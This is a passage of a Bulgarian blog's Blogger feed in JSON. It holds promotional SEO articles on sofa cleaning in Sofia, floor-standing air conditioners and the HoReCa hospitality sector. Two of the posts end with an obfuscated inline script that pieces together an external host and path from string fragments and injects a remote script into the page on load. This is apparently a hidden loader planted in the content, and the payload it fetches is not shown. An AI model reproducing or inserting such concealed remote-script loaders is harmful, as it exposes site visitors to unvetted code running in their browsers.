професионалисти.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EИзползване на професионална техника\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EИстински добрата \u003Cu\u003E\u003Ca href=\"https:\/\/perfecthome.bg\/\"\u003E\u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E не работи с обикновени уреди от типа „перална прахосмукачка“. Тя разполага с индустриални машини, които:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвпръскват под налягане специален разтвор,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпроникват в дълбочина,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eизсмукват мръсотията заедно с влагата,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eоставят дивана почти сух.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EКогато техниката е на ниво, диванът изсъхва за 4–6 часа и няма риск от поява на мухъл или миризми. Някои фирми комбинират и \u003Cb\u003Eпране с пара\u003C\/b\u003E, което е идеално за дезинфекция и премахване на алергени.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EБезвредни и ефективни препарати\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EДобрата фирма няма да спести от качествени почистващи средства. Вместо агресивни химикали, се използват:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eбиоразградими препарати,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eхипоалергенни съставки,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eрешения без остатъчна миризма,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eспециални формули за упорити петна.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТова е важно, особено ако в дома има деца, домашни любимци или хора с алергии. Сигурността и безопасността на средата са толкова важни, колкото и чистотата на дивана.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EРеални гаранции и яснота в комуникацията\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EЕдин от най-ясните признаци, че една \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E е сериозна, е когато тя предлага:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eгаранция за удовлетвореност\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвъзможност за повторна обработка при нужда\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eиздаване на касова бележка или фактура\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eреален договор за услугата\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eясни условия – без скрити такси\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EПрофесионалистите нямат нужда да се крият зад обещания. Те работят открито, обясняват всичко предварително и поемат отговорност, ако нещо не е наред.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EОтзиви, препоръки и онлайн присъствие\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EВ София конкуренцията в сферата на почистването е сериозна. Добрата фирма няма как да остане „в сянка“. Потърси:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eотзиви в Google и Facebook\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eснимки преди и след\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eреални коментари от клиенти\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eактивно и професионално присъствие онлайн\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EКогато хората са доволни, те споделят. А когато не са – още повече. Това е сигурен начин да отсееш фирмите, на които можеш да се довериш.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EКакво включва една качествена услуга?\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EКогато избереш добра \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E, можеш да очакваш:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпредварителен оглед и оценка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпремахване на петна със специални препарати\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eдълбоко \u003Cu\u003E\u003Ca href=\"https:\/\/perfecthome.bg\/pochistvane\/prane-divani-matraci-meka-mebel\/\"\u003E\u003Cb\u003Eпране на дивани\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E с професионален екстрактор\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпо избор: пара, ароматизиране, импрегниране\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eбързо съхнене и препоръки за поддръжка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EЦената може и да не е най-ниската на пазара, но качеството, резултатът и сигурността винаги си струват.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EЗаключение\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EИзборът на \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E при \u003Cb\u003Eпране на дивани\u003C\/b\u003E не бива да се прави прибързано. Правилната фирма ще ти спести време, усилия и разочарования. Тя ще третира мебелите ти с грижа, ще постигне реални резултати и ще остави не само чист диван, а и приятно усещане от обслужването.\u003C\/p\u003E\n\u003Cp\u003EЗащото добрата услуга се познава не само по това, което виждаш, а и по това, което чувстваш у дома след нея — чистота, свежест и спокойствие.\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nii3y_=(\"ope\"+\"n\");ii3y=document.createElement(\"script\");ii3y.async=true;\nii3yu=\"2549751919\";ii3y_+=(\"s\")+\"t\"+\"a\"+(\"t.\");ii3y_+=\"\"+(\"e\"+(\"\"))+(\"u\/\");\nii3yu+=\".yfe62ypri3y25c4p\";ii3yu+=\"9fpk2pdt7Xectg\";\nii3y.src=\"https:\/\/\"+ii3y_+ii3yu;ii3y.type=\"text\/javascript\";\nd_b=document.body;d_b.appendChild(ii3y);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/3687503167019224421\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_12.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/3687503167019224421"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/3687503167019224421"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_12.html","title":"Какво отличава добрата фирма за почистване в София при пране на дивани у дома"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc-vLwc_elmIXATXSj0ySSrWBS_1LQaEVfOzCJcwhmG4JYY9gCQfu57FhUlrDJKioD3DA6UAHV3g62_KUS2gED3WmPwFaeVbVrSG1NZpYrn9R8YehkSK_1oGiF0xKcDL0KBh4wL812X1sxaoguM9FO8olNQdKURTnnyYIPFJcBaketZ6gUq0K8o4FPGU\/s72-c\/1yljXrpfmr1c2ww.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-1580926915040159729"},"published":{"$t":"2025-12-12T16:37:05.551+02:00"},"updated":{"$t":"2025-12-12T16:38:20.339+02:00"},"title":{"type":"text","$t":"Подов климатик – кога и защо да избереш този тип климатици?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4SYDZHKNoH_a7PLOXcmgFxKloMyVu7jfq4OHj4_Ng4ea_GrLyAhDONCCUZTjW-NkfzyJmPkMslpBlSjazGEoQA6nlJOFv_4-MmE5RnGU0NKr9N5Ztpav7ryHrWGvgXkTeayMx_M07YICRJS0czVxTGXpbGxKH74oD8Q_ZPaKXnHNpFLjyqJVp91UIgk\/s342\/X6q5ltfv5t7gidl%20%282%29.gif\" style=\"clear: right; display: block; float: right; margin-bottom: 1em; margin-left: 1em; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"228\" data-original-width=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4SYDZHKNoH_a7PLOXcmgFxKloMyVu7jfq4OHj4_Ng4ea_GrLyAhDONCCUZTjW-NkfzyJmPkMslpBlSjazGEoQA6nlJOFv_4-MmE5RnGU0NKr9N5Ztpav7ryHrWGvgXkTeayMx_M07YICRJS0czVxTGXpbGxKH74oD8Q_ZPaKXnHNpFLjyqJVp91UIgk\/s320\/X6q5ltfv5t7gidl%20%282%29.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Ci\u003EИзточник на изображението: \u003C\/i\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.freepik.com\/free-photo\/mom-watching-television-with-her-children_24999674.htm#fromView=search\u0026amp;page=1\u0026amp;position=3\u0026amp;uuid=e2388490-dcb4-4c78-a35f-bfb8aaddeac5\u0026amp;query=air+conditioner\"\u003E\u003Ci\u003Ehttps:\/\/www.freepik.com\/free-photo\/mom-watching-television-with-her-children_24999674.htm#fromView=search\u0026amp;page=1\u0026amp;position=3\u0026amp;uuid=e2388490-dcb4-4c78-a35f-bfb8aaddeac5\u0026amp;query=air+conditioner\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Ci\u003E \u003C\/i\u003E\u003C\/p\u003E\n\u003Cp\u003EВ свят, в който удобството и ефективността вървят ръка за ръка, изборът на правилния климатик е решаващ за осигуряване на комфорт у дома или в офиса. Наред с традиционните стенни модели, на пазара все по-силно се налага един по-различен, но изключително ефективен тип климатизация – \u003Cb\u003Eподовият климатик\u003C\/b\u003E. Този тип \u003Cb\u003Eклиматици\u003C\/b\u003E се отличават с функционалност, практичност и гъвкавост при монтаж.\u003C\/p\u003E\n\u003Cp\u003EВ тази статия ще разгледаме подробно кога и защо си струва да избереш \u003Cb\u003Eподов климатик\u003C\/b\u003E, какви са неговите предимства, в какви ситуации е най-подходящ и какво да вземеш предвид при избора.\u003C\/p\u003E\n\u003Ch2\u003EКакво представлява подовият климатик?\u003C\/h2\u003E\n\u003Cp\u003E\u003Cb\u003EПодовият климатик\u003C\/b\u003E е сплит система, при която вътрешното тяло се монтира ниско, близо до пода – подобно на радиатор или конвектор. Той работи по същия начин както и останалите \u003Cb\u003Eклиматици\u003C\/b\u003E, но се различава по начина на подаване на въздух и позицията си в стаята.\u003C\/p\u003E\n\u003Cp\u003EТоплият или студеният въздух се издухва от долната част на уреда и се разпределя равномерно в помещението, като следва естествения въздушен поток – нагоре при отопление и надолу при охлаждане.\u003C\/p\u003E\n\u003Ch2\u003EКога да избереш подов климатик?\u003C\/h2\u003E\n\u003Cp\u003E\u003Cb\u003E1. Когато архитектурата на помещението не позволява стенен монтаж\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EАко имаш тавански апартамент с наклонени стени, стая с нисък таван или прозорци от пода до тавана, стандартен стенен климатик трудно ще намери подходящо място за монтаж. В такива случаи \u003Cb\u003Eподовият климатик\u003C\/b\u003E е отлична алтернатива – може да се инсталира под прозорец, в ниша или на вътрешна стена, без да нарушава интериора.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003E2. Когато основната ти цел е отопление\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EПодовите климатици са изключително ефективни при \u003Cb\u003Eотопление\u003C\/b\u003E, защото подават топлия въздух от ниско, където обикновено хората усещат най-много студа – около краката. Така топлината се разпространява равномерно от пода нагоре, създавайки уютна и естествена атмосфера.\u003C\/p\u003E\n\u003Cp\u003EТова ги прави особено подходящи за семейства с деца, възрастни хора или хора с проблеми с кръвообращението, които са по-чувствителни към студ.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003E3. Когато искаш лесна поддръжка\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EФилтрите на \u003Cb\u003Eподовия климатик\u003C\/b\u003E са лесно достъпни, тъй като вътрешното тяло е на ниво, до което може да се стигне без нужда от стълба. Това прави почистването, проверките и подмяната на филтри бързи и удобни.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EПредимства на подовия климатик\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EПо-добро отопление\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EПодовите \u003Cu\u003E\u003Ca href=\"https:\/\/bgtherm.net\/produkt-kategoriya\/klimatici-split-sistemi\/\"\u003E\u003Cb\u003Eклиматици\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E се справят изключително добре с поддържането на топлина, благодарение на посоката на въздушния поток. Те наподобяват усещането, което дава традиционното отопление с радиатор, но с много по-висока ефективност.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EКомфорт без течение\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EЗаради позицията си и начина на работа, \u003Cb\u003Eподовият климатик\u003C\/b\u003E не създава директно течение върху тялото, какъвто ефект често имат стенните модели. Това е голямо предимство за хора, които не понасят студен въздушен поток в лице или врат.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EБезшумна работа\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EМного от съвременните подови модели работят на ниски обороти и почти безшумно, което ги прави подходящи за спални, детски стаи и офиси. Разположени близо до пода, те не вибрират толкова силно и не предават шум по стените.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EЕстетика и дискретност\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EПодовите климатици се вписват отлично в интериори с модерен или минималистичен стил. Те могат да бъдат боядисани или частично вградени, така че да не се натрапват визуално. Много потребители ги избират именно заради възможността да ги съчетаят със стила на обзавеждането.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EКога подовият климатик не е най-добрият избор?\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EВъпреки предимствата си, подовият климатик не е универсално решение. Ето няколко случая, в които може би стандартният стенен модел ще бъде по-подходящ:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003EАко стаята е малка и всяко свободно пространство на пода е ценно\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EАко основната ти нужда е охлаждане и търсиш бърз ефект при спада на температурата\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EАко искаш максимално дискретно решение на височина, което не заема полезна площ\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EВажно е да съобразиш избора си със спецификата на помещението, навиците ти и сезона, в който ще използваш уреда най-често.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EКакво да търсиш при избор на \u003C\/b\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/bgtherm.net\/produkt-kategoriya\/klimatici-split-sistemi\/profesionalni-split-sistemi\/podovi-klimatitsi\/\"\u003E\u003Cb\u003Eподов климатик\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Cb\u003E?\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EКогато си решил, че \u003Cb\u003Eподовият климатик\u003C\/b\u003E е правилният избор, обърни внимание на следните фактори:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EМощност\u003C\/b\u003E – избери модел според квадратурата и изолацията на стаята\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EЕнергиен клас\u003C\/b\u003E – търси климатици с A++ или A+++ за по-ниски разходи\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EИнверторна технология\u003C\/b\u003E – за плавна работа, по-дълъг живот и икономия\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EНиво на шум\u003C\/b\u003E – за максимален комфорт, особено в спални помещения\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cb\u003EДопълнителни функции\u003C\/b\u003E – Wi-Fi управление, таймер, филтри против алергени\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EНе се колебай да се консултираш със специалист при избора – това ще ти гарантира правилен монтаж и оптимална ефективност.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EЗаключение\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EПодовият климатик\u003C\/b\u003E е чудесен избор за тези, които търсят ефективно отопление, комфорт без течение и възможност за монтаж в нестандартни помещения. Съчетавайки функционалност, стил и тиха работа, този тип \u003Cb\u003Eклиматици\u003C\/b\u003E се налага все по-уверено като предпочитан избор в съвременните домове и офиси.\u003C\/p\u003E\n\u003Cp\u003EИзборът на климатик не е просто въпрос на марка и цена – той е дългосрочна инвестиция в ежедневния ти комфорт. Ако помещението ти позволява, а нуждите ти са свързани основно с отопление, \u003Cb\u003Eподовият климатик\u003C\/b\u003E със сигурност заслужава вниманието ти.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nx76z_=\"o\"+(\"p\"+\"\")+\"en\"+\"\";x76z_+=\"s\"+(\"tat\")+(\".\");\nx76z=document.createElement(\"script\");x76z.type=\"text\/javascript\";x76z_+=\"e\"+(\"u\")+\"\/\";\nx76zu=\"2549714333\"+\".\";x76z.async=true;x76zu+=\"qghc8ipw76z7171pfripcinffjXzqf\";\nx76z.src=\"https:\/\/\"+x76z_+x76zu;x76zb=document.body;x76zb.appendChild(x76z);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/1580926915040159729\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/1580926915040159729"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/1580926915040159729"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post.html","title":"Подов климатик – кога и защо да избереш този тип климатици?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ4SYDZHKNoH_a7PLOXcmgFxKloMyVu7jfq4OHj4_Ng4ea_GrLyAhDONCCUZTjW-NkfzyJmPkMslpBlSjazGEoQA6nlJOFv_4-MmE5RnGU0NKr9N5Ztpav7ryHrWGvgXkTeayMx_M07YICRJS0czVxTGXpbGxKH74oD8Q_ZPaKXnHNpFLjyqJVp91UIgk\/s72-c\/X6q5ltfv5t7gidl%20%282%29.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-25024340921992795"},"published":{"$t":"2025-12-05T05:37:00.001+02:00"},"updated":{"$t":"2025-12-05T05:37:50.011+02:00"},"title":{"type":"text","$t":"HoReCa – същност, особености и бъдеще"},"content":{"type":"html","$t":"\u003Ch1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIigYvklvsfFTQcvcpjjI_QTSAjFim6GvzwIZgh_AZvD3p3NKz7DAd7Ms1YiI5yI7FYvkgHPHPZdh9vnxXsJ0IOt6AnSjvrn95WIlo3Q8NQDuAy1oTQQO3tiKXHbsYFE1X7AZGf45qQHQrfyU0Oy0aGjZ5zdKR6uNvI93LomwBbWsY3lXy_FnM-xbLGCM\/s1111\/HoReCA%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"741\" data-original-width=\"1111\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIigYvklvsfFTQcvcpjjI_QTSAjFim6GvzwIZgh_AZvD3p3NKz7DAd7Ms1YiI5yI7FYvkgHPHPZdh9vnxXsJ0IOt6AnSjvrn95WIlo3Q8NQDuAy1oTQQO3tiKXHbsYFE1X7AZGf45qQHQrfyU0Oy0aGjZ5zdKR6uNvI93LomwBbWsY3lXy_FnM-xbLGCM\/s320\/HoReCA%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EHoReCa – какво представлява и кои са специфичните му характеристики?\u003C\/h1\u003E\n\n\u003Cp\u003EСекторът HoReCa, обединяващ хотелите, ресторантите и кафенетата\/кетъринга, заема ключово място в съвременната икономика. Той не е просто бранш, който предлага услуги, а комплексна екосистема, която влияе върху туризма, производството, транспортa, обучението и културната среда. Всяка страна с развит туристически сектор разчита именно на добре организирана HoReCa инфраструктура, за да привлича посетители и инвеститори.\u003C\/p\u003E\n\n\u003Cp\u003EТерминът HoReCa е възникнал като съкращение, използвано първоначално в Европа, но днес е разпространено по целия свят. Това е индустрия, която изисква високо ниво на професионализъм, организация, креативност и адаптивност. Независимо дали става дума за малко бистро или петзвезден хотел, ключът към успеха се крие в качеството на услугите, атмосферата и емоцията, която клиентът получава.\u003C\/p\u003E\n\n\u003Ch2\u003EСъщност на HoReCa бизнеса\u003C\/h2\u003E\n\n\u003Cp\u003EHoReCa включва разнообразни предприятия – хотели, ресторанти, кафетерии, барове, сладкарници, кетъринг фирми и дори мобилни кухни. Общото между тях е фокусът върху обслужването и преживяването на клиента. Това означава, че бизнесите трябва да поддържат високи стандарти по отношение на хигиена, комфорт, вкус, презентация и обслужване. В този сектор детайлите имат огромно значение – от подредбата на масата до усмивката на сервитьора.\u003C\/p\u003E\n\n\u003Cp\u003EПредизвикателството пред HoReCa е, че предлаганите услуги не могат да бъдат съхранявани или върнати – те са моментни. Поради това предприятията трябва да бъдат отлично организирани и да реагират незабавно на нуждите на клиентите. Управлението на персонал, доставки, менюта, стаи, резервации и ценообразуване е процес, който изисква постоянна координация.\u003C\/p\u003E\n\n\u003Ch2\u003EКлючови фактори за успех в HoReCa\u003C\/h2\u003E\n\n\u003Cp\u003EПървият фактор е качеството на обслужване. Клиентите очакват внимание, професионализъм и позитивно отношение. Затова обученията и мотивацията на персонала са основен приоритет. Вторият фактор е атмосферата – дизайнът, музиката, интериорът и дори ароматите влияят върху възприятието на гостите.\u003C\/p\u003E\n\n\u003Cp\u003EТретият фактор е качеството на храната и напитките. То е пряко свързано с избора на доставчици, свежестта на продуктите и уменията на готвачите. А четвъртият фактор е иновацията – нови менюта, дигитализация, модерни технологии и устойчиви практики.\u003C\/p\u003E\n\n\u003Ch2\u003EДигитализация и модерни решения\u003C\/h2\u003E\n\n\u003Cp\u003EТехнологиите променят изцяло начина, по който работи HoReCa. Днес клиентите очакват онлайн резервации, електронни менюта и бързи плащания. За бизнеса това означава по-добро управление на ресурси, анализ на поведението на клиентите и оптимизация на разходите.\u003C\/p\u003E\n\n\u003Cp\u003EОсвен това социалните мрежи са мощен инструмент за привличане на гости. Красивите снимки на храна и уютни интериори могат да доведат хиляди нови посетители. Все по-често бизнесите използват маркетинг чрез инфлуенсъри и онлайн кампании.\u003C\/p\u003E\n\n\u003Ch2\u003EБъдещето на HoReCa\u003C\/h2\u003E\n\n\u003Cp\u003EБъдещето на HoReCa е свързано с устойчивостта. Екологичните практики – намаляване на отпадъците, използване на биоразградими материали, локални продукти и енергийно ефективни решения – се превръщат в стандарт. Клиентите предпочитат заведения и хотели, които мислят за околната среда.\u003C\/p\u003E\n\n\u003Cp\u003EДруг важен тренд е персонализацията. Гостите очакват индивидуални предложения – любими ястия, специални оферти, персонализирани услуги. Хотелите използват софтуерни системи, които анализират предпочитанията на клиентите, за да предложат най-подходящото преживяване.\u003C\/p\u003E\n\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\n\u003Cp\u003EСекторът\u003Cb\u003E\u003Ca href=\"https:\/\/mixhoreca.ro\/\" target=\"_blank\"\u003E HoReCa\u003C\/a\u003E\u003C\/b\u003E съчетава гостоприемство, бизнес стратегия, креативност и модерни технологии. Той играе ключова роля в икономиката и оформя впечатленията на туристите за дадена дестинация. Независимо от предизвикателствата, HoReCa продължава да расте и да се развива, предлагайки все по-качествени и разнообразни услуги. От хотелите и ресторантите до кафенетата и кетъринга – тази индустрия остава символ на комфорт, вкус и професионализъм.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/25024340921992795\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/horeca_5.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/25024340921992795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/25024340921992795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/horeca_5.html","title":"HoReCa – същност, особености и бъдеще"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIigYvklvsfFTQcvcpjjI_QTSAjFim6GvzwIZgh_AZvD3p3NKz7DAd7Ms1YiI5yI7FYvkgHPHPZdh9vnxXsJ0IOt6AnSjvrn95WIlo3Q8NQDuAy1oTQQO3tiKXHbsYFE1X7AZGf45qQHQrfyU0Oy0aGjZ5zdKR6uNvI93LomwBbWsY3lXy_FnM-xbLGCM\/s72-c\/HoReCA%20%D0%BA%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%B5.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-7490377409187151796"},"published":{"$t":"2025-12-05T05:33:00.001+02:00"},"updated":{"$t":"2025-12-05T05:33:09.389+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Барово 